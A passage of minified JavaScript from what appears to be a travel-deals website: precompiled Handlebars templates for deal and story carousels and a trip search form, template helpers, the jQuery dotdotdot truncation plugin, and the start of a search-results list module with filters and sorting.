title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return 